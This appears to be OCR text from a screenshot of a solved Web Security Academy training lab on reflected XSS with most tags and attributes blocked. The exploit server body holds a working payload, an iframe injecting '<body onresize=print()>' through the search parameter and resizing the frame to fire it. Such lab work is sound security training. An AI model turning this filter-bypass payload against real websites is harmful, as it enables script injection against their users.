 burp-StartBurp
2
Exploit Server: Reflected...
mohit@Mohit: ~
04:18 AM
Exploit Server: Reflected XSS into HTML context with most tags and attributes blocked - Mozilla Firefox
Lab: Reflected XSS into
Cross-Site Scripting (XSS
Reflected XSS into HTML
Exploit Server: Reflected
https://exploit-ac891f591ee8b0f78015017401a40028.web-security-academy.net
70%
Burp
WebSecurity
Academy
Reflected XSS into HTML context with most tags and attributes
blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac891f591ee8b0f78015017401a40028.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac261fc41e6fb063801901f1008e005c.web-security-academy.net/?search=%22%3E
%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log